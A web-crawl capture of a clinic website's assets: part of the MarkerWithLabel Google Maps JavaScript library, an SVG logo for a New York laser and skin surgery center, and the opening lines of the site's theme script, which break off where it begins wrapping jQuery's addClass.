        if (!me.marker_.getDraggable()) {
          cAbortEvent(e);
        }
      }
    }),
    google.maps.event.addDomListener(this.eventDiv_, "click", function (e) {
      var mEvent = {latLng: me.marker_.getPosition()};
      if (me.marker_.getClickable() || me.marker_.getDraggable()) {
        if (cIgnoreClick) { // Ignore the click reported when a label drag ends
          cIgnoreClick = false;
        } else {
          google.maps.event.trigger(me.marker_, "click", mEvent);
        }
        cAbortEvent(e); // Prevent click from being passed on to map
      }
    }),
    google.maps.event.addDomListener(this.eventDiv_, "dblclick", function (e) {
      var mEvent = {latLng: me.marker_.getPosition()};
      if (me.marker_.getClickable() || me.marker_.getDraggable()) {
        google.maps.event.trigger(me.marker_, "dblclick", mEvent);
        cAbortEvent(e); // Prevent map zoom when double-clicking on a label
      }
    }),
    google.maps.event.addListener(this.marker_.getMap(), "mousemove", function (mEvent) {
      var position;
      if (cMouseIsDown && me.marker_.getDraggable()) {
        if (cDraggingLabel) {
          // Change the reported location from the mouse position to the marker position:
          mEvent.latLng = new google.maps.LatLng(mEvent.latLng.lat() - cLatOffset, mEvent.latLng.lng() - cLngOffset);
          if (me.marker_.get("crossOnDrag")) { // Position and display the cross
            position = me.getProjection().fromLatLngToDivPixel(mEvent.latLng);
            me.crossDiv_.style.left = position.x + "px";
            me.crossDiv_.style.top = position.y + "px";
            me.crossDiv_.style.display = "";
          }
          google.maps.event.trigger(me.marker_, "drag", mEvent);
        } else {
          // Calculate offsets from the click point to the marker position:
          cLatOffset = mEvent.latLng.lat() - me.marker_.getPosition().lat();
          cLngOffset = mEvent.latLng.lng() - me.marker_.getPosition().lng();
          cDraggingLabel = true;
          mEvent.latLng = me.marker_.getPosition();
          google.maps.event.trigger(me.marker_, "dragstart", mEvent);
        }
      }
    }),
    google.maps.event.addListener(this.marker_, "dragstart", function (mEvent) {
      // During a drag, the marker's z-index is temporarily set to 1000000 to ensure
      // it appears above all other markers. Here we also set the label's z-index
      // to 1000000 (plus or minus 1 depending on whether the label is supposed
      // to be above or below the marker). (NOTE: For some reason, Google does not
      // fire a zindex_changed event when changing the marker's z-index to 100000
      // or else this task would be handled by the MarkerLabel_.setZIndex() method.)
      //
      me.labelDiv_.style.zIndex = 1000000 + (this.get("labelInBackground") ? -1 : +1);
      me.eventDiv_.style.zIndex = me.labelDiv_.style.zIndex;
    }),
    google.maps.event.addListener(this.marker_, "drag", function (mEvent) {
      this.setPosition(mEvent.latLng);
    }),
    google.maps.event.addListener(this.marker_, "dragend", function (mEvent) {
      me.setZIndex();
    }),
    // Prevent touch events from passing through the label DIV to the underlying map.
    //
    google.maps.event.addDomListener(this.eventDiv_, "touchstart", function (e) {
      cTouchScreen = true;
      cStopPropagation(e);
    }),
    google.maps.event.addDomListener(this.eventDiv_, "touchmove", function (e) {
      cStopPropagation(e);
    }),
    google.maps.event.addDomListener(this.eventDiv_, "touchend", function (e) {
      cStopPropagation(e);
    })
  ];
};

/**
 * Removes the listeners for a clickable label.
 * @private
 */
MarkerLabel_.prototype.removeMouseListeners = function () {
  var i;

  if (this.listeners1_) {
    for (i = 0; i < this.listeners1_.length; i++) {
      google.maps.event.removeListener(this.listeners1_[i]);
    }
  }
};

/**
 * Removes the DIV for the label from the DOM. It also removes all event handlers.
 * This method is called automatically when the marker's <code>setMap(null)</code>
 * method is called.
 * @private
 */
MarkerLabel_.prototype.onRemove = function () {
  var i;
  if (this.labelDiv_.parentNode) {
    this.labelDiv_.parentNode.removeChild(this.labelDiv_);
  }
  if (this.eventDiv_.parentNode) {
    this.eventDiv_.parentNode.removeChild(this.eventDiv_);
  }
  // Remove event listeners:
  this.removeMouseListeners();

  if (this.listeners2_) {
    for (i = 0; i < this.listeners2_.length; i++) {
      google.maps.event.removeListener(this.listeners2_[i]);
    }
  }
};

/**
 * Draws the label on the map.
 * @private
 */
MarkerLabel_.prototype.draw = function () {
  this.setContent();
  this.setTitle();
  this.setStyles();
};

/**
 * Sets the content of the label.
 * The content can be plain text or an HTML DOM node.
 * @private
 */
MarkerLabel_.prototype.setContent = function () {
  var content = this.marker_.get("labelContent");
  var previousContent = this.marker_._previousContent;
  if(previousContent !== content){
    this.marker_._previousContent = content;
    if (typeof content.nodeType === "undefined") {
      this.labelDiv_.innerHTML = content;
      this.eventDiv_.innerHTML = this.labelDiv_.innerHTML;
    } else {
      this.labelDiv_.innerHTML = ""; // Remove current content
      this.labelDiv_.appendChild(content);
      content = content.cloneNode(true);
      this.eventDiv_.innerHTML = ""; // Remove current content
      this.eventDiv_.appendChild(content);
    }
  }
};

/**
 * Sets the content of the tool tip for the label. It is
 * always set to be the same as for the marker itself.
 * @private
 */
MarkerLabel_.prototype.setTitle = function () {
  this.eventDiv_.title = this.marker_.getTitle() || "";
};

/**
 * Sets the style of the label by setting the style sheet and applying
 * other specific styles requested.
 * @private
 */
MarkerLabel_.prototype.setStyles = function () {
  var i, labelStyle;

  // Apply style values from the style sheet defined in the labelClass parameter:
  this.labelDiv_.className = this.marker_.get("labelClass");
  this.eventDiv_.className = this.labelDiv_.className;

  // Clear existing inline style values:
  this.labelDiv_.style.cssText = "";
  this.eventDiv_.style.cssText = "";
  // Apply style values defined in the labelStyle parameter:
  labelStyle = this.marker_.get("labelStyle");
  for (i in labelStyle) {
    if (labelStyle.hasOwnProperty(i)) {
      this.labelDiv_.style[i] = labelStyle[i];
      this.eventDiv_.style[i] = labelStyle[i];
    }
  }
  this.setMandatoryStyles();
};

/**
 * Sets the mandatory styles to the DIV representing the label as well as to the
 * associated event DIV. This includes setting the DIV position, z-index, and visibility.
 * @private
 */
MarkerLabel_.prototype.setMandatoryStyles = function () {
  this.labelDiv_.style.position = "absolute";
  this.labelDiv_.style.overflow = "hidden";
  // Make sure the opacity setting causes the desired effect on MSIE:
  if (typeof this.labelDiv_.style.opacity !== "undefined" && this.labelDiv_.style.opacity !== "") {
    this.labelDiv_.style.MsFilter = "\"progid:DXImageTransform.Microsoft.Alpha(opacity=" + (this.labelDiv_.style.opacity * 100) + ")\"";
    this.labelDiv_.style.filter = "alpha(opacity=" + (this.labelDiv_.style.opacity * 100) + ")";
  }

  this.eventDiv_.style.position = this.labelDiv_.style.position;
  this.eventDiv_.style.overflow = this.labelDiv_.style.overflow;
  this.eventDiv_.style.cursor = "pointer"; // Required to make this clickable on iOS
  this.eventDiv_.style.opacity = 0.01; // Don't use 0; DIV won't be clickable on MSIE
  this.eventDiv_.style.MsFilter = "\"progid:DXImageTransform.Microsoft.Alpha(opacity=1)\"";
  this.eventDiv_.style.filter = "alpha(opacity=1)"; // For MSIE

  this.setAnchor();
  this.setPosition();
  this.setZIndex();
  this.setVisible();
};

/**
 * Sets the anchor point of the label.
 * @private
 */
MarkerLabel_.prototype.setAnchor = function () {
  var anchor = this.marker_.get("labelAnchor");
  this.labelDiv_.style.marginLeft = -anchor.x + "px";
  this.labelDiv_.style.marginTop = -anchor.y + "px";
  this.eventDiv_.style.marginLeft = -anchor.x + "px";
  this.eventDiv_.style.marginTop = -anchor.y + "px";
};

/**
 * Sets the position of the label. The z-index is also updated, if necessary.
 * @private
 */
MarkerLabel_.prototype.setPosition = function () {
  var position = this.getProjection().fromLatLngToDivPixel(this.marker_.getPosition());
  this.labelDiv_.style.left = Math.round(position.x) + "px";
  this.labelDiv_.style.top = Math.round(position.y) + "px";
  this.eventDiv_.style.left = this.labelDiv_.style.left;
  this.eventDiv_.style.top = this.labelDiv_.style.top;
};

/**
 * Sets the z-index of the label. If the marker's z-index property has not been defined, the z-index
 * of the label is set to the vertical coordinate of the label. This is in keeping with the default
 * stacking order for Google Maps: markers to the south are in front of markers to the north.
 * @private
 */
MarkerLabel_.prototype.setZIndex = function () {
  var zAdjust = (this.marker_.get("labelInBackground") ? -1 : +1);
  if (typeof this.marker_.getZIndex() === "undefined") {
    this.labelDiv_.style.zIndex = parseInt(this.labelDiv_.style.top, 10) + zAdjust;
    this.eventDiv_.style.zIndex = this.labelDiv_.style.zIndex;
  } else {
    this.labelDiv_.style.zIndex = this.marker_.getZIndex() + zAdjust;
    this.eventDiv_.style.zIndex = this.labelDiv_.style.zIndex;
  }
};

/**
 * Sets the clickability of the label. The label is clickable only if the
 * marker itself is clickable (i.e., its clickable property is true) or if
 * it is draggable (i.e., its draggable property is true).
 * @private
 */
MarkerLabel_.prototype.setClickable = function () {
  this.removeMouseListeners();
  this.eventDiv_.style.cursor = null;
  if (this.marker_.getClickable() || this.marker_.getDraggable()) {
    this.addMouseListeners();
  }
};

/**
 * Sets the cursor for the label.
 * @private
 */
MarkerLabel_.prototype.setCursor = function () {
  this.eventDiv_.style.cursor = this.marker_.getCursor();
};

/**
 * Sets the visibility of the label. The label is visible only if the marker itself is
 * visible (i.e., its visible property is true) and the labelVisible property is true.
 * @private
 */
MarkerLabel_.prototype.setVisible = function () {
  if (this.marker_.get("labelVisible")) {
    this.labelDiv_.style.display = this.marker_.getVisible() ? "block" : "none";
  } else {
    this.labelDiv_.style.display = "none";
  }
  this.eventDiv_.style.display = this.labelDiv_.style.display;
};

/**
 * @name MarkerWithLabelOptions
 * @class This class represents the optional parameter passed to the {@link MarkerWithLabel} constructor.
 *  The properties available are the same as for <code>google.maps.Marker</code> with the addition
 *  of the properties listed below. To change any of these additional properties after the labeled
 *  marker has been created, call <code>google.maps.Marker.set(propertyName, propertyValue)</code>.
 *  <p>
 *  When any of these properties changes, a property changed event is fired. The names of these
 *  events are derived from the name of the property and are of the form <code>propertyname_changed</code>.
 *  For example, if the content of the label changes, a <code>labelcontent_changed</code> event
 *  is fired.
 *  <p>
 * @property {string|Node} [labelContent] The content of the label (plain text or an HTML DOM node).
 * @property {Point} [labelAnchor] By default, a label is drawn with its anchor point at (0,0) so
 *  that its top left corner is positioned at the anchor point of the associated marker. Use this
 *  property to change the anchor point of the label. For example, to center a 50px-wide label
 *  beneath a marker, specify a <code>labelAnchor</code> of <code>google.maps.Point(25, 0)</code>.
 *  (Note: x-values increase to the right and y-values increase to the top.)
 * @property {string} [labelClass] The name of the CSS class defining the styles for the label.
 *  Note that style values for <code>position</code>, <code>overflow</code>, <code>top</code>,
 *  <code>left</code>, <code>zIndex</code>, <code>display</code>, <code>marginLeft</code>, and
 *  <code>marginTop</code> are ignored; these styles are for internal use only.
 * @property {Object} [labelStyle] An object literal whose properties define specific CSS
 *  style values to be applied to the label. Style values defined here override those that may
 *  be defined in the <code>labelClass</code> style sheet. If this property is changed after the
 *  label has been created, all previously set styles (except those defined in the style sheet)
 *  are removed from the label before the new style values are applied.
 *  Note that style values for <code>position</code>, <code>overflow</code>, <code>top</code>,
 *  <code>left</code>, <code>zIndex</code>, <code>display</code>, <code>marginLeft</code>, and
 *  <code>marginTop</code> are ignored; these styles are for internal use only.
 * @property {boolean} [labelInBackground] A flag indicating whether a label that overlaps its
 *  associated marker should appear in the background (i.e., in a plane below the marker).
 *  The default is <code>false</code>, which causes the label to appear in the foreground.
 * @property {boolean} [labelVisible] A flag indicating whether the label is to be visible.
 *  The default is <code>true</code>. Note that even if <code>labelVisible</code> is
 *  <code>true</code>, the label will <i>not</i> be visible unless the associated marker is also
 *  visible (i.e., unless the marker's <code>visible</code> property is <code>true</code>).
 * @property {boolean} [crossOnDrag] A flag indicating whether a cross ("X") is to be
 *  shown when the marker label is dragged. The default is <code>true</code>. The marker
 *  is placed at the position of the cross when the drag ends.
 * @property {boolean} [optimized] A flag indicating whether rendering is to be optimized
 *  for the marker. <b>Important: The optimized rendering technique is not supported by
 *  MarkerWithLabel, so the value of this parameter is always forced to <code>false</code>.
 * @property {string} [crossImage="//maps.gstatic.com/intl/en_us/mapfiles/drag_cross_67_16.png"]
 *  The URL of the cross image to be displayed while dragging a marker.
 */
/**
 * Creates a MarkerWithLabel with the options specified in {@link MarkerWithLabelOptions}.
 * @constructor
 * @param {MarkerWithLabelOptions} [opt_options] The optional parameters.
 */
function MarkerWithLabel(opt_options) {
  opt_options = opt_options || {};
  opt_options.labelContent = opt_options.labelContent || "";
  opt_options.labelAnchor = opt_options.labelAnchor || new google.maps.Point(0, 0);
  opt_options.labelClass = opt_options.labelClass || "markerLabels";
  opt_options.labelStyle = opt_options.labelStyle || {};
  opt_options.labelInBackground = opt_options.labelInBackground || false;
  if (typeof opt_options.labelVisible === "undefined") {
    opt_options.labelVisible = true;
  }
  if (typeof opt_options.crossOnDrag === "undefined") {
    opt_options.crossOnDrag = true;
  }
  if (typeof opt_options.clickable === "undefined") {
    opt_options.clickable = true;
  }
  if (typeof opt_options.draggable === "undefined") {
    opt_options.draggable = false;
  }
  if (typeof opt_options.optimized === "undefined") {
    opt_options.optimized = false;
  }
  opt_options.crossImage = opt_options.crossImage || "//maps.gstatic.com/intl/en_us/mapfiles/drag_cross_67_16.png";
  opt_options.optimized = false; // Optimized rendering is not supported

  this.label = new MarkerLabel_(this, opt_options.crossImage); // Bind the label to the marker

  // Call the parent constructor. It calls Marker.setValues to initialize, so all
  // the new parameters are conveniently saved and can be accessed with get/set.
  // Marker.set triggers a property changed event (called "propertyname_changed")
  // that the marker label listens for in order to react to state changes.
  google.maps.Marker.apply(this, arguments);
}

inherits(MarkerWithLabel, google.maps.Marker);

/**
 * Overrides the standard Marker setMap function.
 * @param {Map} theMap The map to which the marker is to be added.
 * @private
 */
MarkerWithLabel.prototype.setMap = function (theMap) {

  // Call the inherited function...
  google.maps.Marker.prototype.setMap.apply(this, arguments);

  // ... then deal with the label:
  this.label.setMap(theMap);
};

var module = module || {};
module.exports = MarkerWithLabel;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg
body_size: 2509
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 377 94" style="enable-background:new 0 0 377 94;" xml:space="preserve"> <style type="text/css"> .st0{fill:#282829;} .st1{fill:#007539;} .st2{fill:#2F8F44;} </style> <g> <g> <polygon class="st0" points="21.3,28.5 17.9,29.3 28.9,77.8 32.5,77.8 "></polygon> <polygon class="st1" points="28.5,20.3 25.1,21 38.1,77.8 41.6,77.8 "></polygon> <polygon class="st0" points="38.6,24.5 35.2,25.3 47.2,77.8 50.7,77.8 "></polygon> <polygon class="st1" points="45.8,16.2 42.4,17 56.3,77.8 59.8,77.8 "></polygon> <polygon class="st0" points="55.9,20.4 52.5,21.2 65.4,77.8 68.9,77.8 "></polygon> <polygon class="st0" points="21.3,28.5 17.9,29.3 28.9,77.8 32.5,77.8 "></polygon> <polygon class="st1" points="28.5,20.3 25.1,21 38.1,77.8 41.6,77.8 "></polygon> <polygon class="st0" points="38.6,24.5 35.2,25.3 47.2,77.8 50.7,77.8 "></polygon> <polygon class="st1" points="45.8,16.2 42.4,17 56.3,77.8 59.8,77.8 "></polygon> <polygon class="st0" points="55.9,20.4 52.5,21.2 65.4,77.8 68.9,77.8 "></polygon> </g> <g> <g> <path class="st2" d="M87.3,67.3c-1.1-0.3-1.9-0.6-2.4-1.1c-0.5-0.4-0.8-0.9-0.8-1.6c0-0.7,0.3-1.3,0.9-1.7 c0.6-0.5,1.4-0.7,2.4-0.7c0.7,0,1.3,0.1,1.8,0.4c0.5,0.2,0.9,0.6,1.2,1c0.3,0.4,0.4,0.9,0.4,1.4h-1.3c0-0.5-0.2-1-0.6-1.3 c-0.4-0.3-0.9-0.5-1.6-0.5c-0.6,0-1.1,0.1-1.5,0.4c-0.4,0.3-0.5,0.6-0.5,1.1c0,0.4,0.2,0.7,0.5,0.9c0.3,0.3,0.9,0.5,1.7,0.7 c0.8,0.2,1.5,0.4,1.9,0.7c0.5,0.3,0.8,0.5,1,0.9c0.2,0.3,0.3,0.7,0.3,1.2c0,0.7-0.3,1.3-0.9,1.7c-0.6,0.4-1.4,0.7-2.5,0.7 c-0.7,0-1.3-0.1-1.9-0.4c-0.6-0.2-1-0.6-1.4-1c-0.3-0.4-0.5-0.9-0.5-1.4h1.3c0,0.5,0.2,1,0.7,1.3c0.4,0.3,1,0.5,1.8,0.5 c0.7,0,1.2-0.1,1.6-0.4c0.4-0.3,0.5-0.6,0.5-1s-0.2-0.8-0.5-1C88.8,67.8,88.2,67.5,87.3,67.3z"></path> <path class="st2" d="M102.3,62.4v6.1c0,0.8-0.3,1.5-0.9,2.1c-0.6,0.5-1.4,0.8-2.3,0.9l-0.3,0c-1.1,0-1.9-0.3-2.6-0.8 c-0.6-0.5-1-1.3-1-2.2v-6.1h1.3v6c0,0.6,0.2,1.1,0.6,1.5c0.4,0.4,0.9,0.5,1.7,0.5c0.7,0,1.3-0.2,1.7-0.5c0.4-0.4,0.6-0.9,0.6-1.5 v-6H102.3z"></path> <path class="st2" d="M110.7,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L110.7,67.7z M108.4,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M125.6,70.1c-0.3,0.4-0.8,0.8-1.4,1c-0.6,0.2-1.3,0.3-2.1,0.3c-0.8,0-1.5-0.2-2.1-0.5 c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.8c0-1.3,0.3-2.4,1-3.1c0.7-0.7,1.7-1.1,2.9-1.1c1,0,1.8,0.2,2.5,0.7 c0.6,0.5,1,1.2,1.1,2h-1.3c-0.2-1.2-1-1.8-2.3-1.8c-0.9,0-1.5,0.3-2,0.8c-0.4,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.3,1.8,0.8,2.4 c0.5,0.6,1.2,0.9,2,0.9c0.5,0,0.9,0,1.3-0.1c0.4-0.1,0.7-0.3,0.9-0.5v-2H122v-1h3.6V70.1z"></path> <path class="st2" d="M136.1,67.2h-4.3v3.2h4.9v1h-6.2v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M144.7,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L144.7,67.7z M142.4,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M155,66.8l2.6-4.5h1.5l-3.4,5.6v3.3h-1.3v-3.3l-3.4-5.6h1.5L155,66.8z"></path> <path class="st2" d="M176.5,68.4c-0.1,0.9-0.5,1.7-1.1,2.2c-0.6,0.5-1.5,0.8-2.6,0.8c-1.2,0-2.1-0.4-2.8-1.1c-0.7-0.8-1-1.8-1-3 v-0.9c0-0.8,0.2-1.6,0.5-2.2c0.3-0.6,0.8-1.1,1.4-1.4c0.6-0.3,1.3-0.5,2.1-0.5c1,0,1.9,0.3,2.5,0.8c0.6,0.5,1,1.3,1.1,2.2h-1.3 c-0.1-0.7-0.4-1.2-0.7-1.5c-0.4-0.3-0.9-0.5-1.6-0.5c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.3-0.7,2.4v0.9c0,1,0.2,1.7,0.7,2.3 c0.4,0.6,1.1,0.9,1.9,0.9c0.7,0,1.3-0.1,1.7-0.4c0.4-0.3,0.6-0.8,0.8-1.5H176.5z"></path> <path class="st2" d="M186.6,67.2h-4.3v3.2h4.9v1H181v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M199.2,71.3h-1.3l-4.9-6.9v6.9h-1.3v-8.9h1.3l5,6.9v-6.9h1.3V71.3z"></path> <path class="st2" d="M210.8,63.3h-3.2v8h-1.3v-8h-3.1v-1h7.6V63.3z"></path> <path class="st2" d="M220.6,67.2h-4.3v3.2h4.9v1H215v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M229.2,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L229.2,67.7z M226.9,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M250.6,67.1c0,0.9-0.2,1.6-0.5,2.3c-0.3,0.7-0.8,1.1-1.4,1.5c-0.6,0.3-1.3,0.5-2.1,0.5 c-0.8,0-1.5-0.2-2.1-0.5c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.6c0-0.9,0.2-1.6,0.5-2.3c0.3-0.7,0.8-1.2,1.4-1.5 c0.6-0.3,1.3-0.5,2.1-0.5c0.8,0,1.5,0.2,2.1,0.5c0.6,0.3,1.1,0.8,1.4,1.5c0.3,0.7,0.5,1.4,0.5,2.3V67.1z M249.3,66.5 c0-1.1-0.2-1.9-0.7-2.4c-0.5-0.6-1.1-0.8-2-0.8c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.2,1.8,0.7,2.4 c0.5,0.6,1.1,0.9,2,0.9c0.8,0,1.5-0.3,1.9-0.8c0.5-0.6,0.7-1.3,0.7-2.4V66.5z"></path> <path class="st2" d="M260.7,67.3h-4.1v3.9h-1.3v-8.9h6.1v1h-4.8v3.1h4.1V67.3z"></path> <path class="st2" d="M279.4,71.3h-1.3l-4.9-6.9v6.9h-1.3v-8.9h1.3l5,6.9v-6.9h1.3V71.3z"></path> <path class="st2" d="M290,67.2h-4.3v3.2h4.9v1h-6.2v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M297.2,68.5l0.2,1.2l0.3-1.1l1.9-6.2h1.1l1.9,6.2l0.3,1.1l0.2-1.2l1.5-6.1h1.3l-2.4,8.9h-1.2l-2-6.5 l-0.2-0.7l-0.2,0.7l-2.1,6.5h-1.2l-2.4-8.9h1.3L297.2,68.5z"></path> <path class="st2" d="M319.2,66.8l2.6-4.5h1.5l-3.4,5.6v3.3h-1.3v-3.3l-3.4-5.6h1.5L319.2,66.8z"></path> <path class="st2" d="M334.7,67.1c0,0.9-0.2,1.6-0.5,2.3c-0.3,0.7-0.8,1.1-1.4,1.5c-0.6,0.3-1.3,0.5-2.1,0.5 c-0.8,0-1.5-0.2-2.1-0.5c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.6c0-0.9,0.2-1.6,0.5-2.3c0.3-0.7,0.8-1.2,1.4-1.5 c0.6-0.3,1.3-0.5,2.1-0.5c0.8,0,1.5,0.2,2.1,0.5c0.6,0.3,1.1,0.8,1.4,1.5c0.3,0.7,0.5,1.4,0.5,2.3V67.1z M333.4,66.5 c0-1.1-0.2-1.9-0.7-2.4c-0.5-0.6-1.1-0.8-2-0.8c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.2,1.8,0.7,2.4 c0.5,0.6,1.1,0.9,2,0.9c0.8,0,1.5-0.3,1.9-0.8c0.5-0.6,0.7-1.3,0.7-2.4V66.5z"></path> <path class="st2" d="M343,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L343,67.7z M340.6,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M353.1,67.1l-1.2,1.1v3h-1.3v-8.9h1.3v4.4l4.4-4.4h1.6l-3.9,3.9l4.2,5h-1.6L353.1,67.1z"></path> </g> <g> <path class="st0" d="M99.4,45.1L98,51.5H82.8v-1.1h2.1l0.2-0.2v-18L84.9,32h-2.1v-1.1h8.3V32h-2.1l-0.2,0.2v18l0.2,0.2h2.8 c3.2,0,5.3-1.9,6.5-5.4H99.4z"></path> <path class="st0" d="M127.6,50.4v1.1h-8.2v-1.1h1.9l0.2-0.2l-2.2-5.8h-7.4l-2.3,5.8l0.2,0.2h2.6v1.1h-6.2v-1.1h1.8l7.7-19.5h2.3 l7.5,19.5H127.6z M118.9,43.3l-3.1-8.4h-0.2l-3.3,8.4H118.9z"></path> <path class="st0" d="M150,45.8c0,3.8-2.9,6-7.2,6c-2.1,0-3.8-0.6-5.3-1.4l-0.6,1.1h-1.1c-0.2-2.1-0.6-4.9-1.1-6.8l1-0.3 c2,4.8,4.9,6.2,7.2,6.2c1.9,0,4-1,4-3.3c0-5.4-11.3-3.8-11.3-10.8c0-3.6,2.9-5.9,7-5.9c1.8,0,3.2,0.5,4.6,1.4l0.6-1.1h1.1 c0.2,2.1,0.6,4.3,1,6.2l-1,0.3c-1.7-4.6-4.5-5.6-6.5-5.6c-2.2,0-3.7,1.2-3.7,3.1C138.7,40.1,150,38.3,150,45.8z"></path> <path class="st0" d="M176.1,45.7l-1.3,5.8h-15.6v-1.1h2.1l0.2-0.2v-18l-0.2-0.2h-2.1v-1.1h15.3l1.1,4.9l-1,0.3 c-1.1-3.2-3.1-4.2-6.4-4.2h-2.8l-0.2,0.2v8.1h2.4c1.8,0,3-1,3.1-3.4h1.1v7.8h-1.1c-0.1-2.4-1.3-3.4-3.1-3.4h-2.4v8.9l0.2,0.2h3.1 c3.3,0,5.4-1.5,6.5-4.8H176.1z"></path> <path class="st0" d="M205.1,50.4v1.1h-9.1v-1.1h2.2l0.2-0.2l-5.8-8.2h-2v8.2l0.2,0.2h2.1v1.1h-8.3v-1.1h2.1l0.2-0.2v-18l-0.2-0.2 h-2.1v-1.1h9.6c3.7,0,7.7,1.4,7.7,5.3c0,2.9-2.6,4.8-5.3,5.5l6.3,8.8H205.1z M190.5,40.9h2.7c2.6,0,4.7-1,4.7-4.5 c0-2.9-2.2-4.5-4.7-4.5h-2.5l-0.2,0.2V40.9z"></path> <path class="st0" d="M246.1,50.4v1.1h-5.7l-1.6-1.7c-1.7,1.2-3.8,2-6.3,2c-4.3,0-7.5-2.2-7.5-5.7c0-2.8,2.1-4.6,5.2-5.7 c-1.7-1.9-2.5-3.3-2.5-5c0-2.9,2.4-4.9,5.7-4.9c3,0,5.3,1.6,5.3,4.1c0,1.9-1.3,3.9-4.2,5.2l5.7,6.1c0.7-1.6,0.8-3.4,0.1-5h-1.8 v-1.1h7v1.1h-1.7l-0.2,0.2c0,1.8-0.7,4.1-2.2,6.2l3,3.2H246.1z M238,48.9l-7-7.5c0,0-0.1-0.1-0.1-0.1c-1.6,1.1-2.2,2.7-2.2,4.5 c0,2.7,1.7,4.7,4.8,4.7C235.3,50.4,236.8,49.8,238,48.9z M231.1,34.5c0,1.4,0.8,2.6,2.5,4.4l0.1,0.2c1.5-1,2.1-3,2.1-4.3 c0-1.8-1.1-2.9-2.4-2.9C231.9,31.8,231.1,33.1,231.1,34.5z"></path> <path class="st0" d="M283.1,45.8c0,3.8-2.9,6-7.2,6c-2.1,0-3.8-0.6-5.3-1.4l-0.6,1.1h-1.1c-0.2-2.1-0.6-4.9-1.1-6.8l1-0.3 c2,4.8,4.9,6.2,7.2,6.2c1.9,0,4-1,4-3.3c0-5.4-11.3-3.8-11.3-10.8c0-3.6,2.9-5.9,7-5.9c1.8,0,3.2,0.5,4.6,1.4l0.6-1.1h1.1 c0.2,2.1,0.6,4.3,1,6.2l-1,0.3c-1.7-4.6-4.5-5.6-6.5-5.6c-2.2,0-3.7,1.2-3.7,3.1C271.8,40.1,283.1,38.3,283.1,45.8z"></path> <path class="st0" d="M313,50.4v1.1h-9v-1.1h2.1l0.2-0.2l-6-9l-2.1,2v7l0.2,0.2h2.1v1.1h-8.3v-1.1h2.1l0.2-0.2v-18l-0.2-0.2h-2.1 v-1.1h8.3V32h-2.1l-0.2,0.2v9.2l9.7-9.2l-0.2-0.2h-3.2v-1.1h7.3V32h-1.7l-7,6.6l7.9,11.8H313z"></path> <path class="st0" d="M326.9,32.2v18l0.2,0.2h2.1v1.1h-8.4v-1.1h2.1l0.2-0.2v-18L323,32h-2.1v-1.1h8.4V32h-2.1L326.9,32.2z"></path> <path class="st0" d="M359.1,30.9V32h-1.9l-0.2,0.2v19.3h-2.3l-12.3-15.6h-0.2v14.3l0.2,0.2h2.5v1.1h-6.5v-1.1h2.1l0.2-0.2v-18 l-0.2-0.2h-2.1v-1.1h4.6l12.3,15.6h0.2V32.2l-0.2-0.2h-2.5v-1.1H359.1z"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7
body_size: 615
content:
jQuery(document).ready(function($) {
    if (!$("#covid-banner-row .et_pb_toggle").length) {
        $("body").addClass('no-banner');
    }
  (function(){
        var addclass = jQuery.fn.addClass;
        jQuery.fn.addClass = function(){
